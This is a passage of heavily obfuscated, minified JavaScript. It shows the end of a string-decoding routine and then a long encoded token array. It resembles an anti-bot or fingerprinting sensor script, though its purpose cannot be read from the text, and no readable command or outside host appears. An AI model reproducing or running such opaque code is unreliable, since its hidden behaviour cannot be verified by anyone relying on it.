Qkh=cGh.call(null,S1,[TJ,wrh,R6,dGh,Hn(Cgh,If[xc(If.length,RX)])]);np+=Qkh;dGh-=Ez(xL,[Qkh]);}else{np+=cGh(DG,[Cgh]);Cgh+=LLh[ECh];--dGh;};++ECh;}Ep=Hh;}break;case pG:{return [[R2,AV(ZE),RX,zm,AV(zm),zm],[],[RX,AV(DO),AV(R2),ON,AV(J0)],[mP,AV(R2),AV(U4)],[AV(J0),zI,AV(O9),Nm],[AV(CS),zm,RX],[g6,AV(J0),AV(RX)],[DD,cJ,AV(QA)]];}break;case pq:{return [R6,J0,lV,AV(dD),OI,AV(R2),zm,AV(zI),zm,AV(Zs),Qx,zI,AV(DD),U4,R2,AV(dD),Zs,AV(CS),GY,Qx,AV(CS),zm,R6,zI,AV(cJ),AV(U4),wO,AV(DO),AV(ON),AV(R2),AV(DO),RX,vN,AV(DD),R6,g6,J0,ON,AV(ZE),ON,ON,AV(J0),AV(QA),R6,lV,Qx,AV(U4),AV(U4),N0,g6,ZE,AV(zI),zm,AV(Qx),AV(g6),AV(DO),RX,vN,AV(sN),[nrh],AV(kz),FA,mP,DO,AV(g6),AV(U4),zI,AV(lV),zI,AV(g6),ON,AV(Zs),Zs,[cJ],AV(FA),CS,Zs,AV(CS),QA,AV(cJ),U4,R2,AV(ZE),AV(OI),J0,AV(J0),R2,AV(ON),vN,AV(QA),R2,AV(N0),mP,AV(R2),AV(U4),AV(PS),xT,U4,AV(J0),AV(vN),lV,AV(QA),g6,g6,AV(J0),AV(DD),zI,Zs,AV(vN),RX,zI,AV(zm),AV(Qx),DO,AV(DD),mj,CS,AV(Zs),J0,AV(Pz),CS,Zs,AV(U4),Qx,AV(zm),OI,DO,AV(R2),QA,AV(hD),Zs,vN,AV(QA),OI,AV(g6),AV(Bx),B9,AV(N9),AV(DO),AV(dD),xT,WP,R2,AV(R2),zm,AV(zI),U4,AV(LB),[nrh],DO,ON,AV(Hf),PS,Nm,AV(RX),Qx,AV(Zs),QA,ON,AV(R2),zm,AV(CS),zI,cJ,R6,R2,g6,AV(ON),AV(OI),dD,DO,AV(Zs),U4,AV(cJ),U4,xT,dD,AV(RX),AV(ON),AV(R2),g6,g6,R6,ON,AV(DO),AV(RX),AV(g6),AV(Qx),dD,AV(R2),DO,AV(zm),OI,R6,AV(ON),AV(Pz),GX,R6,AV(U4),zm,AV(O9),WP,lV,AV(OI),AV(R2),Zs,AV(cJ),AV(x6),PS,AV(vN),AV(QA),AV(g6),cJ,AV(DO),RX,vN,AV(DO),U4,R6,AV(J0),AV(RX),AV(dD),wO,AV(J0),zm,Qx,AV(ON),AV(DO),AV(DO),CS,AV(X5),BN,AV(g6),ON,AV(ON),ON,[dD],AV(N0),fI,dD,fI,AV(CS),cJ,QA,AV(QA),AV(k9),hV,AV(DO),U4,R6,AV(LB),pX,RX,AV(Zs),DO,QA,AV(VH),pX,AV(ZE),zI,AV(DD),AV(Y0),Y0,Zs,AV(DD),DO,R6,AV(RX),RX,AV(RX),AV(RX),QA,AV(J0),ON,CS,AV(g6),cJ,R6,AV(X5),PS,AV(R2),AV(DO),DO,ON,AV(mP),A0,AV(cJ),AV(g6),AV(U4),Zs,AV(CS),AV(RX),AV(CS),RX,AV(Qx),ON,Qx,AV(S5),TT,AV(ON),R6,RX,R2,R2,ON,AV(hV),Rs,Zs,[mP],vN,R6,AV(cJ),g6,AV(YY),AV(U4),R6,vN,AV(J0),AV(RX),AV(J0),xT,AV(J0),QA,AV(QA),R2,Qx,R2,ON,AV(PS),Zs,[mP],AV(Qx),zI,AV(g6),AV(U4),AV(cJ),ZE,AV(Qx),zm,J0,AV(J0),QA,AV(QA),R2,Qx,AV(MH),O9,AV(R2),R6,AV(PS),GX,vN,AV(zI),vN,AV(QA),OI,U4,AV(CS),[kO],AV(K5),K5,AV(zm),OI,DO,AV(R2),QA,AV(sN),PV,ZE,[skh],R6,RX,AV(RX),R6,RX,dD,RX,LH,AV(DD),CS,[R6],AV(Hf),sN,AV(LB),zT,AV(PV),K5,AV(R2),[RX],AV(Hf),sN,AV(H6),AV(GX),zc,CS,[R6],AV(LB),GX,R6,H6,[dD],ZE,AV(R2),AV(C4),B9,[Kc],AV(C4),R6,AV(cJ),Hj,Qx,AV(vN),AV(U4),zm,AV(g6),AV(zT),GX,R6,H6,[dD],ZE,AV(R2),AV(C4),B9,[Kc],AV(YF),fs,U4,AV(CS),[kO],AV(B9),xT,CS,[R6],[PS],AV(R2),[RX],AV(Hf),sN,[dD],ZE,AV(R2),AV(C4),sN,R2,AV(hV),Nm,CS,[R6],[PS],AV(R2),[RX],AV(Hf),sN,AV(Hf),R6,AV(cJ),zc,CS,[R6],AV(LB),GX,R6,H6,[dD],ZE,AV(R2),AV(C4),B9,[Kc],AV(C4),R6,Hf,AV(C4),Mt,[xT],AV(Mt),R6,R6,N0,[Kc],AV(C4),R6,Hf,AV(pX),FA,R6,N0,[Kc],AV(YF),[lV],AV(hD),AV(Bx),Hj,Qx,AV(vN),AV(U4),zm,AV(g6),AV(zT),wO,kz,[dD],ZE,AV(R2),AV(C4),sN,R2,AV(Hj),p7,AV(LB),zT,AV(PV),sN,AV(fI),CS,[R6],AV(Hf),K5,AV(zT),RX,K5,AV(Yx),pX,AV(DO),AV(OI),AV(Y0),pX,RX,AV(DO),AV(R2),AV(Qx),zI,AV(K5),mj,H6,AV(Mt),GY,CS,[R6],AV(C4),RX,K5,AV(R2),[RX],AV(Hf),Y0,wO,AV(N9),fs,[vN],Y0,AV(x6),YF,DO,AV(Hj),N9,AV(Rv),lV,Zs,QA,AV(ON),AV(DO),zI,AV(C4),[lV],AV(YY),hV,AV(IH),Rv,AV(xd),kz,AV(J0),lV,AV(X5),x6,AV(R2),AV(WP),BN,AV(g6),RX,AV(U4),zm,DO,ON,AV(k9),LH,AV(Nm),lV,Zs,QA,AV(ON),AV(DO),zI,AV(C4),Kc,RX,RX,g6,ON,AV(R2),AV(DD),BN,AV(g6),RX,AV(U4),zm,DO,ON,g6,R6,AV(N0),CS,[R6],AV(C4),LB,[C4],AV(vP),K5,AV(J0),AV(mj),fI,AV(DD),AV(Rs),x6,AV(H6),p7,AV(DD),U4,R2,AV(kO),wO,AV(Hj),Mt,AV(X5),AV(GX),zc,CS,[R6],AV(LB),GX,R6,H6,[dD],ZE,AV(R2),AV(C4),B9,[Kc],AV(ZV),dD,[Kc],AV(IH),NH,DO,AV(Hj),PV,AV(S9),X5,AV(B9),fs,U4,AV(CS),[kO],ZE,R6,[m9],GY,U4,AV(CS),[kO],AV(Md),ZE,H6,AV(hD),X5,AV(B9),B9,lV,Qx,AV(U4),AV(U4),AV(Pz),S5,AV(CS),[kO],ZE,R6,[m9],TT,lV,Qx,AV(U4),AV(U4),AV(Pz),S5,AV(CS),[kO],AV(Md),ZE,xd,AV(O9),X5,AV(B9),C4,AV(ON),AV(FA),[rj],AV(Zs),zm,Qx,DD,R6,[m9],Kz,AV(ON),AV(FA),[rj],AV(Zs),zm,Qx,AV(Y0),mj,S5,CS,[R6],AV(Hf),C4,AV(YF),LB,[C4],AV(vP),K5,AV(R2),[RX],AV(Hf),O9,Zs,QA,AV(ON),AV(DO),zI,AV(C4),Kc,RX,RX,g6,ON,AV(R2),AV(DD),BN,AV(g6),RX,AV(U4),zm,DO,ON,AV(Hj),LB,AV(p7),C4,AV(C4),[Md],S5,AV(YY),YY,R2,J0,AV(QA),AV(QA),zm,AV(zI),RX,ZE,AV(J0),[Jj],AV(cJ),H6,vN,AV(RX),AV(QA),g6,AV(DO),OI,AV(g6),AV(zI),RX,ZE,AV(J0),[Jj],AV(cJ),VH,AV(ON),AV(R2),U4,AV(Zs),RX,ZE,AV(J0),[Jj],[S3h],p7,AV(mj),fI,AV(DD),Rs,AV(R2),AV(DO),J0,DO,AV(DD),AV(YF),pX,DO,AV(Hj),AV(ZE),R6,J0,sN,[zT],AV(DD),AV(GY),GY,CS,[R6],AV(C4),LB,[C4],AV(vP),K5,AV(R2),[RX],AV(Hf),sN,AV(mj),fI,AV(DD),AV(Rs),x6,wO,R6,AV(fI),CS,[R6],AV(Hf),pX,AV(VH),LB,[C4],AV(YY),N9,AV(Y0),[U4],Ws,AV(IH),Mt,AV(LB),R6,LB,AV(zc),[lV],AV(Y0),PV,ON,ON,RX,AV(Zs),zm,AV(U4),DO,ZE,AV(R2),AV(C4),tA,AV(H6),B9,AV(S9),vP,AV(zT),Mt,AV(X5),lV,Zs,QA,AV(ON),AV(DO),zI,AV(C4),Mt,CS,AV(zm),AV(cJ),Zs,AV(CS),AV(LH),EF,AV(NH),[lV],AV(vP),g6,PV,AV(S9),[Yx],zT,AV(N9),C4,OI,R6,AV(TT),DO,AV(Kz),lV,H6,[RX],AV(Hf),PV,AV(NH),YY,AV(Mt),AV(ZE),LH,ZE,ON,QA,AV(J0),AV(cJ),AV(Qx),AV(hV),ZE,[Md],lV,AV(X5),LB,AV(p7),YY,AV(YY),PV,AV(LB),sN,AV(sN),g6,Mt,FA,AV(fI),CS,[R6],AV(Hf),p7,AV(xd),LB,[C4],AV(vP),K5,AV(J0),AV(DO),J0,DO,AV(R2),[RX],zm,AV(J0),[dD],AV(S5),AV(wO),LB,RX,g6,AV(ON),AV(vN),U4,AV(zT),ZE,Mt,zI,AV(U4),AV(ZV),kz,AV(C4),[ZV],zT,AV(C4),YY,AV(vP),sN,R6,[zT],AV(R2),[RX],zm,AV(J0),[dD],AV(S5),AV(wO),K5,AV(vN),ZE,AV(g6),QA,AV(pT),ZE,Mt,zI,AV(U4),AV(ZV),kz,R2,R6,R6,AV(wO),AV(H6),PV,AV(ON),AV(zI),CS,AV(B9),Kc,AV(S9),fs,[vN],Md,AV(B9),YF,DO,AV(N9),S5,CS,[R6],AV(Hf),tA,AV(Hf),RX,K5,DO,AV(fI),CS,[R6],AV(Hf),Yx,AV(Hj),RX,K5,DO,AV(fI),CS,[R6],AV(Hf),zc,AV(vP),RX,K5,DO,AV(J0),[vN],EF,AV(A0),YF,DO,AV(N9),S5,AV(YF),cx,AV(fs),PV,AV(PV),AV(cJ),YF,CS,[R6],AV(C4),RX,K5,AV(R2),[RX],AV(Hf),sN,AV(vN),RX,ZE,ZE,AV(sN),R6,lV,fs,[vN],k9,AV(YX),lV,Zs,QA,AV(ON),AV(DO),zI,AV(C4),YY,AV(DO),CS,AV(X5),BN,AV(g6),ON,AV(ON),ON,[dD],AV(N0),fI,AV(kz),VH,AV(kz),YX,AV(EF),R6,EF,AV(Y0),Y0,AV(Y0),hD,AV(hD),B9,DO,AV(Kz),R6,R6,lV,vP,AV(Hj),R6,Hj,AV(tA),FA,R6,Rv,AV(p7),R6,PV,AV(NH),[ZV],Ws,AV(VH),PV,AV(LB),AV(g6),R6,DO,cx,AV(A0),kz,AV(Hf),lV,fs,[vN],N9,AV(mP),xT,AV(Kc),[lV],AV(x6),YY,AV(p7),[lV],AV(x6),lV,Zs,QA,AV(ON),AV(DO),zI,AV(C4),Mt,CS,AV(zm),AV(cJ),Zs,AV(CS),AV(LH),cx,AV(YF),lV,S5,CS,[R6],AV(Hf),mP,AV(Bx),LB,AV(VH),K5,AV(Rs),AV(YY),LB,AV(R2),Zs,AV(cJ),AV(K5),ZE,AV(ZE),K5,AV(vN),ZE,AV(g6),QA,AV(pT),ZE,AV(ZE),Md,[RX],AV(LB),fs,AV(O9),S9,R2,g6,AV(ZV),FA,DO,ON,AV(xd),R6,YF,CS,[R6],AV(C4),zT,AV(PV),K5,AV(DD),AV(YF),LB,AV(p7),C4,AV(C4),AV(cJ),YF,CS,[R6],[PS],AV(R2),[RX],AV(Hf),sN,AV(vN),RX,ZE,AV(Y0),Rv,ZE,ON,QA,AV(J0),AV(cJ),AV(Qx),AV(LH),zT,AV(C4),p7,AV(VH),[V2],[V2],sN,AV(fI),CS,[R6],AV(Hf),vF,AV(Md),zT,AV(C4),YY,AV(vP),K5,AV(DD),CS,[R6],AV(Hf),Hf,AV(C4),NH,[wc],AV(PV),H6,AV(kz),[U4],LB,AV(O9),S5,AV(xd),zT,AV(fI),OI,AV(vN),AV(Rv),C4,AV(C4),Mt,AV(S9),lV,[Rv],AV(Qx),K5,AV(vN),ZE,AV(g6),QA,AV(pT),AV(RX),FA,R6,O9,AV(YF),C4,[dD],AV(vP),[U4],C4,AV(GY),O9,AV(YF),[TT],AV(fs),EF,AV(Kc),GY,AV(S9),p7,AV(DD),U4,R2,AV(kO),AV(A0),H6,[RX],AV(Hf),pX,AV(k9),R6,AV(cJ),k9,AV(zm),QA,AV(ON),AV(DO),zI,AV(K5),GX,R6,H6,AV(LB),VH,AV(zT),AV(g6),R6,PV,AV(NH),[ZV],VH,AV(EF),AV(ZE),LH,R6,DO,N0,AV(N0),QA,U4,AV(K5),J0,N0,hD,AV(H6),[nS],AV(LH),VH,AV(Y0),Rv,R6,DO,N0,AV(N0),QA,U4,AV(VH),ON,C4,AV(vN),AV(g6),R2,AV(C4),R6,YF,CS,[R6],[PS],AV(zm),AV(C4),AV(Qx),LB,AV(R2),Zs,AV(cJ),AV(K5),ZE,p7,AV(p7),PV,AV(PV),H6,AV(kz),sN,AV(sN),g6,AV(cJ),YF,CS,[R6],[PS],AV(zm),AV(C4),AV(Qx),K5,AV(vN),ZE,AV(g6),QA,AV(pT),ZE,p7,AV(p7),PV,AV(PV),H6,AV(kz),[V2],zI,S5,AV(H6),[nS],AV(LH),VH,AV(zT),ON,C4,AV(vN),AV(g6),R2,AV(C4),R6,YF,CS,[R6],[PS],AV(DD),AV(S9),p7,AV(DD),U4,R2,AV(kO),AV(x6),H6,AV(p7),PV,AV(k9),YF,AV(LH),sN,AV(sN),g6,AV(cJ),YF,CS,[R6],[PS],AV(R2),[RX],AV(Hf),Hf,AV(C4),AV(Qx),K5,AV(vN),ZE,AV(g6),QA,AV(pT),ZE,p7,AV(p7),PV,AV(PV),H6,AV(kz),[V2],sN,AV(Pz),AV(fs),zc,AV(YF),[TT],AV(YF),sN,AV(J0),[vN],NH,AV(hD),MH,AV(NH),LB,AV(vN),RX,ZE,AV(EF),AV(ZE),LH,ZE,ON,QA,AV(J0),AV(cJ),AV(Qx),AV(hV),ZE,[Md],Nm,CS,[R6],AV(C4),LB,AV(p7),C4,AV(PV),K5,AV(DD),CS,[R6],AV(Hf),Ws,AV(EF),RX,K5,AV(R2),[RX],AV(Hf),Hf,AV(R2),lV,AV(Nc),Y0,AV(LH),R6,YF,CS,[R6],AV(C4),LH,AV(YY),hV,AV(C4),K5,AV(zm),AV(C4),LB,[C4],AV(YY),hV,AV(C4),[V2],sN,AV(U4),[RX],AV(Hf),NH,AV(X5),X5,AV(BN),BN,AV(B9),C4,AV(vN),AV(g6),R2,AV(C4),EF,AV(hV),hV,AV(C4),zI,Mt,AV(EF),RX,sN,R6,AV(sN),sN,AV(fI),CS,[R6],AV(Hf),Nm,AV(X5),LB,[C4],AV(vP),[U4],Hf,AV(Rv),AV(GX),[VO],AV(zI),TT,AV(Zs),zI,DO,AV(K5),mj,H6,[RX],AV(Hf),C4,CS,[R6],AV(C4),[gj],[Kz],AV(Qx),hV,Zs,AV(Zs),AV(DO),lV,AV(RX),AV(U4),ON,AV(J0),AV(Y0),[X5],Rv,AV(Y0),[S9],Hf,AV(R2),lV,AV(Nc),mP,[p7],mP,WP,R2,AV(R2),[kO],AV(K5),PV,ZE,AV(pX),NH,U4,Qx,AV(zm),AV(cJ),g6,DD,AV(Yx),K5,g6,AV(J0),R6,AV(ON),ON,AV(J0),AV(Y0),J0,lV,[Rv],AV(Qx),NH,vN,AV(DO),g6,AV(cJ),AV(J0),CS,AV(CS),AV(RX),AV(N9),[X5],Rv,AV(Y0),K5,[Kz],AV(Qx),K5,AV(vN),ZE,AV(g6),QA,AV(pT),[X5],IH,AV(C4),[S9],PV,AV(MH),H6,[RX],zm,AV(ON),AV(DD),U4,R2,AV(kO),AV(S5),vP,AV(J0),[IH],AV(cJ),S9,U4,AV(RX),AV(R2),[Jj],k9,R6,AV(fI),R2,g6,AV(zT),LH,AV(H6),[Zs],AV(xT),IH,AV(hV),YY,AV(H6),[TT],AV(A0),Nm,AV(MH),R6,AV(lV),[U4],NH,AV(X5),x6,AV(H6),Kc,RX,J0,AV(J0),DO,AV(Qx),Zs,AV(CS),AV(A0),[Rv],YY,AV(S9),[U4],pT,AV(S9),BN,AV(H6),YY,AV(Mt),YY,AV(vP),lV,[Rv],k9,AV(LB),K5,[Kz],k9,AV(S9),R6,R6,B9,AV(EF),kz,vN,AV(RX),Qx,AV(U4),ON,J0,AV(kO),AV(A0),H6,[RX],AV(Hf),pT,QA,R6,AV(dD),AV(g6),AV(YF),AV(Qx),LB,AV(R2),Zs,AV(cJ),AV(K5),[X5],x6,AV(H6),[Zs],AV(fs),vP,AV(H6),Y0,AV(OI),R2,Qx,AV(H6),x6,AV(H6),Rv,[B5],x6,AV(H6),[TT],AV(Nm),A0,J0,J0,AV(OI),AV(Y0),PV,AV(g6),AV(YF),AV(Qx),K5,AV(vN),ZE,AV(g6),QA,AV(pT),[X5],x6,AV(H6),[Zs],AV(fs),K5,[Kz],AV(Qx),[VO],AV(zI),TT,AV(Zs),zI,DO,AV(K5),[X5],Rv,AV(Y0),[S9],Hf,AV(Rv),AV(GX),NH,vN,AV(DO),g6,AV(cJ),AV(J0),CS,AV(CS),AV(RX),AV(N9),ZE,YY,AV(H6),[TT],AV(Nm),A0,AV(H6),Kc,ON,ZE,AV(g6),AV(CS),Zs,AV(zI),ON,AV(PS),B9,AV(DD),DO,U4,cJ,[cJ],AV(C4),LH,AV(H6),[TT],AV(YF),sN,[z9],AV(hV),Md,[RX],AV(LB),[X5],x6,AV(H6),[Zs],AV(YF),R6,cx,AV(H6),B9,RX,kO,g6,AV(ON),cJ,AV(LB),AV(Qx),Md,[RX],AV(LB),ZE,YY,AV(H6),[TT],AV(YF),lV,B9,AV(Rv),AV(GX),hV,Zs,AV(Zs),AV(DO),lV,AV(RX),AV(U4),ON,AV(J0),AV(Y0),mj,fs,[vN],hV,AV(hD),S5,AV(xd),LB,[C4],AV(vP),lV,[Rv],AV(Qx),LB,RX,g6,AV(ON),AV(vN),U4,AV(zT),[X5],hD,AV(Mt),C4,[dD],AV(vP),K5,[Kz],C4,AV(Rv),x6,AV(H6),[H6],AV(hD),AV(Bx),NH,vN,AV(DO),g6,AV(cJ),AV(J0),CS,AV(CS),AV(RX),AV(N9),wO,AV(wO),[VO],AV(U4),kO,AV(cJ),J0,AV(QA),AV(N9),ZE,H6,AV(Mt),[TT],AV(A0),R6,R6,B9,AV(EF),kz,vN,AV(RX),Qx,AV(U4),ON,J0,AV(kO),AV(A0),H6,[RX],zm,AV(ON),AV(DD),U4,R2,AV(kO),AV(S5),GY,AV(Mt),[TT],AV(fs),S9,U4,AV(RX),AV(R2),AV(S5),S5,AV(H6),[H6],wO,R6,AV(V2),K5,AV(vN),ZE,AV(g6),QA,AV(pT),[X5],hD,AV(Mt),C4,[dD],AV(cx),R6,DO,C4,AV(Rv),AV(GX),NH,vN,AV(DO),g6,AV(cJ),AV(J0),CS,AV(CS),AV(RX),AV(N9),ZE,YY,AV(H6),[Zs],AV(xT),[Y0],YY,AV(H6),[TT],AV(A0),hD,AV(Mt),[TT],AV(YF),sN,R6,R6,AV(fI),CS,[R6],AV(Hf),cx,AV(H6),LB,AV(p7),C4,AV(PV),[U4],Y0,AV(x6),Mt,AV(zc),[Zs],AV(S9),N9,AV(Rv),H6,AV(C4),fs,U4,AV(CS),[kO],AV(fI),ZE,AV(QA),AV(BN),[Rv],Hf,AV(J0),[IH],zm,R6,R6,Rv,AV(Y0),PV,[RX],AV(Hf),K5,AV(zc),Kc,RX,J0,AV(J0),DO,AV(Qx),Zs,AV(CS),[sN],AV(xd),AV(ZE),K5,AV(vN),ZE,AV(g6),QA,AV(pT),[X5],x6,AV(cx),R6,Hf,AV(C4),fs,U4,AV(CS),[kO],AV(zc),zc,[RX],AV(p7),R6,DO,zT,AV(zc),[Zs],AV(xT),AV(GX),Md,[RX],AV(LB),ZE,C4,AV(zc),[TT],AV(A0),YY,AV(J0),[IH],AV(cJ),B9,AV(H6),LB,AV(p7),C4,AV(PV),g6,AV(ZE),K5,AV(vN),ZE,AV(g6),QA,AV(pT),[X5],Mt,AV(zc),[Zs],AV(fs),pX,R6,AV(nS),Md,[RX],AV(LB),AV(RX),FA,R6,x6,AV(cx),R6,DO,zT,AV(zc),[Zs],AV(xT),[Y0],C4,AV(zc),[TT],AV(A0),[Yx],Kz,mP,AV(R2),AV(U4),AV(Rs),[p7],IH,dD,AV(g6),AV(Y0),PV,U4,AV(CS),[kO],AV(K5),zc,U4,AV(ZE),OI,AV(pX),Hf,RX,ON,AV(sN),Md,DO,AV(g6),J0,AV(zm),AV(ON),RX,AV(Y0),NH,AV(NH),J0,AV(ON),R2,kz,AV(kz),AV(R2),ON,AV(J0),k9,[fI],AV(N9),J0,R6,g6,zc,AV(Mt),fs,[vN],Ws,AV(IH),S5,AV(xd),C4,AV(N9),p7,AV(C4),fs,U4,AV(CS),[kO],AV(C4),C4,AV(zc),[TT],AV(YF),lV,[Rv],AV(Qx),K5,AV(vN),ZE,AV(g6),QA,AV(pT),[X5],IH,AV(NH),C4,[dD],AV(vP),PV,[RX],AV(Hf),K5,AV(zc),[Zs],AV(xT),[Y0],C4,AV(zc),[TT],AV(A0),IH,AV(NH),[TT],AV(fs),C4,AV(zc),Kc,RX,J0,AV(J0),DO,AV(Qx),Zs,AV(CS),[sN],AV(xd),zc,AV(Mt),fs,[vN],PV,AV(Nm),IH,AV(NH),[TT],AV(Nm),H6,[RX],AV(Hf),PV,AV(A0),A0,AV(fs),[H6],AV(hD),AV(fI),zT,AV(fI),mj,AV(C4),zc,AV(zm),OI,DO,AV(R2),QA,AV(hD),Zs,vN,AV(QA),AV(QA),AV(Rs),Nm,AV(fs),p7,AV(DD),U4,R2,AV(kO),AV(YY),C4,AV(zc),[x6],AV(H6),H6,AV(C4),[x6],AV(x6),PS,AV(vN),AV(H6),AV(ZE),Md,[RX],AV(LB),AV(RX),FA,R6,Mt,AV(zc),[Zs],AV(YF),R6,DO,zT,AV(zc),[Zs],AV(xT),AV(GX),LB,AV(R2),Zs,AV(cJ),AV(K5),ZE,C4,AV(zc),[TT],AV(A0),YY,AV(J0),[IH],AV(J0),g6,C4,AV(zc),Kc,RX,J0,AV(J0),DO,AV(Qx),Zs,AV(CS),[sN],AV(xd),zc,AV(EF),zI,O9,AV(O9),AV(lV),zT,AV(zc),[Zs],AV(xT),[Y0],C4,AV(zc),[TT],AV(A0),[Yx],Kz,mP,AV(R2),AV(U4),AV(Rs),[p7],EF,U4,AV(CS),[kO],AV(K5),K5,AV(zm),OI,DO,AV(R2),QA,AV(sN),PV,ZE,[skh],AV(K5),J0,g6,C4,AV(zc),Kc,RX,J0,AV(J0),DO,AV(Qx),Zs,AV(CS),[sN],AV(xd),zc,AV(EF),sN,AV(fI),CS,[R6],AV(Hf),O9,AV(xT),LB,AV(VH),[U4],K5,AV(Mt),YF,AV(J0),AV(DO),J0,[YY],AV(GY),kz,AV(mj),AV(S5),ZV,Rs,AV(N9),AV(ZE),AV(zI),PV,ON,AV(Hf),sN,AV(Hf),R6,DO,zT,AV(zc),Mt,AV(DO),Zs,AV(zI),ON,AV(FA),PS,AV(vN),[sS],AV(A0),Nm,AV(Kz),g6,Qx,AV(lV),PV,ON,AV(Hf),sN,AV(Hf),R6,DO,zT,AV(zc),[GX],[sS],AV(GY),S5,AV(Rv),C4,AV(zc),B9,ON,OI,AV(CS),zm,AV(hD),PS,AV(vN),[sS],AV(x6),A0,AV(Kz),g6,p7,[Qx],AV(Y0),N9,ON,AV(DO),AV(U4),AV(xd),zT,AV(PV),sN,AV(fI),CS,[R6],AV(Hf),B9,AV(S5),LB,AV(VH),[U4],K5,AV(Mt),H6,AV(C4),Mt,vN,AV(DO),g6,AV(cJ),AV(J0),CS,[cJ],OI,R6,AV(RX),DO,AV(N9),H6,AV(zc),C4,[dD],AV(x6),AV(GX),LB,RX,g6,AV(ON),AV(vN),U4,AV(zT),ZE,S9,RX,J0,AV(J0),CS,AV(CS),AV(Y0),K5,AV(zc),[TT],AV(fs),p7,AV(C4),Mt,vN,AV(DO),g6,AV(cJ),AV(J0),CS,[cJ],AV(Rv),Mt,U4,AV(fI),CS,[R6],AV(Hf),zT,AV(N9),LB,AV(VH),K5,AV(J0),[Qx],AV(Kc),WP,Rs,AV(J0),AV(DO),J0,[YY],AV(GY),AV(wO),Md,AV(g6),R6,ON,AV(K5),V2,AV(Rs),AV(Rv),p7,AV(C4),S9,R2,g6,AV(ZV),FA,DO,ON,AV(xd),xT,AV(PS),p7,AV(vN),RX,ZE,AV(zT),g6,[YX],zc,AV(zm),OI,AV(OI),CS,AV(LB),AV(J0),CS,AV(J0),sN,AV(fI),CS,[R6],AV(Hf),MH,AV(hD),LB,AV(VH),K5,[Kz],LB,AV(VH),[U4],K5,AV(Mt),H6,AV(mj),Pz,AV(wO),AV(BN),[Rv],zT,AV(PV),PV,[RX],AV(Hf),K5,AV(zc),[ZV],LB,AV(VH),lV,[Rv],AV(Qx),zc,CS,[R6],AV(LB),GX,R6,H6,[dD],ZE,AV(R2),AV(C4),sN,AV(C4),[x6],AV(VH),PV,[RX],AV(Hf),sN,AV(YY),[Rv],AV(J0),p7,ZE,[HU],LB,AV(C4),YF,AV(J0),R2,AV(J0),zm,AV(vN),AV(cx),R6,[U4],Y0,AV(x6),AV(kO),cJ,AV(ON),N9,AV(Rv),GY,CS,[R6],AV(Hf),K5,AV(zT),RX,K5,AV(DD),R2,g6,AV(zT),Zs,AV(kO),R6,kz,AV(GY),S9,AV(C4),YF,AV(J0),R2,AV(J0),zm,AV(vN),AV(ZV),AV(lV),xd,AV(g6),AV(YF),EF,AV(NH),[ZV],LB,AV(p7),YY,AV(vP),R6,PV,[RX],AV(Hf),K5,AV(zc),p7,AV(DD),U4,R2,AV(kO),AV(x6),H6,AV(mj),ZE,AV(QA),AV(Rv),C4,AV(zc),[H6],AV(x6),AV(FA),kO,AV(ON),C4,AV(H6),H6,[RX],AV(Hf),K5,AV(zc),p7,AV(DD),U4,R2,AV(kO),AV(x6),YY,AV(J0),[IH],AV(cJ),C4,AV(zc),[H6],AV(x6),AV(FA),CS,AV(cJ),C4,U4,AV(N9),H6,[RX],AV(Hf),Hf,AV(xd),[x6],AV(H6),Rv,CS,R6,AV(U4),[RX],zm,AV(zm),AV(R2),Zs,AV(cJ),AV(kz),J0,vP,R6,AV(fI),CS,[R6],AV(Hf),TT,AV(mj),RX,K5,AV(R2),[RX],zm,AV(ON),AV(DD),U4,R2,AV(kO),AV(S5),vP,AV(J0),[IH],AV(cJ),S9,U4,AV(RX),AV(R2),[Jj],k9,R6,AV(U4),[RX],AV(Hf),Yx,AV(VH),[lV],AV(x6),xT,AV(S9),LH,AV(NH),kz,AV(Kc),AV(ZE),NH,[xT],AV(Md),ZE,[Md],A0,AV(S9),H6,vN,AV(RX),AV(QA),g6,AV(DO),OI,AV(g6),AV(zI),RX,ZE,AV(J0),[Jj],[S3h],LH,AV(NH),vP,AV(S9),AV(ZE),NH,[xT],AV(Md),ZE,[Md],cx,AV(k9),H6,vN,AV(RX),AV(QA),g6,AV(DO),OI,AV(g6),AV(zI),RX,ZE,AV(J0),[Jj],[S3h],k9,AV(VH),Kc,ON,ZE,AV(g6),AV(cJ),AV(U4),wO,AV(S5),Zs,vN,AV(QA),AV(x6),GY,AV(YF),vP,AV(S9),xd,AV(xd),AV(ZE),mP,WP,R2,AV(R2),[kO],AV(Nm),O9,[R6],AV(LB),J0,g6,YY,AV(H6),fs,ZE,AV(Nm),WP,R2,AV(R2),[kO],AV(Nm),O9,[R6],AV(Rv),GY,CS,[R6],AV(C4),LB,AV(VH),[U4],K5,AV(Mt),AV(GX),zc,CS,[R6],AV(LB),GX,R6,H6,[dD],ZE,AV(R2),AV(C4),sN,AV(Hf),R6,Hf,AV(C4),Mt,[xT],AV(H6),H6,[RX],AV(k9),R6,Hj,AV(LB),R6,DO,zT,AV(Mt),R6,R6,vP,g6,R6,AV(nS),mP,WP,R2,AV(R2),[kO],AV(Nm),O9,[R6],AV(LB),[X5],AV(DD),zT,AV(zc),Kc,ON,ZE,AV(g6),AV(cJ),AV(U4),wO,AV(S5),Zs,vN,AV(QA),fI,R6,AV(ZE),AV(zc),xd,AV(zm),vN,AV(QA),AV(vP),R6,sN,AV(Hj),YY,AV(H6),cx,AV(vN),zI,AV(J0),AV(MH),GY,CS,[R6],[PS],AV(R2),[RX],AV(Hf),O9,Zs,QA,AV(ON),AV(DO),zI,AV(C4),Y0,AV(OI),CS,AV(X5),BN,AV(g6),ON,AV(ON),ON,[dD],AV(N0),fI,AV(xT),kO,Zs,QA,AV(ON),AV(DO),zI,AV(C4),Y0,AV(OI),CS,AV(X5),BN,AV(g6),ON,AV(ON),ON,[dD],AV(N0),fI,AV(YF),LB,AV(p7),S9,AV(fs),zI,AV(lV),LB,AV(C4),Rv,R6,zI,DO,AV(g6),ON,AV(ON),AV(kO),R6,AV(BN),xT,AV(S9),kz,AV(YF),LB,AV(p7),xd,AV(xd),AV(ZE),mP,WP,R2,AV(R2),[kO],AV(Nm),O9,[R6],AV(LB),J0,R6,g6,p7,AV(C4),[lV],AV(x6),lV,Zs,QA,AV(ON),AV(DO),zI,AV(C4),Mt,CS,AV(zm),AV(cJ),Zs,AV(CS),AV(LH),kz,AV(YY),g6,p7,R2,AV(Hj),YY,AV(H6),B9,N0,AV(ON),AV(zI),CS,AV(B9),GY,CS,[R6],[PS],AV(R2),[RX],zm,AV(FA),R6,DO,N0,AV(N0),QA,U4,AV(kz),kz,R2,R6,AV(Hj),mj,AV(Bx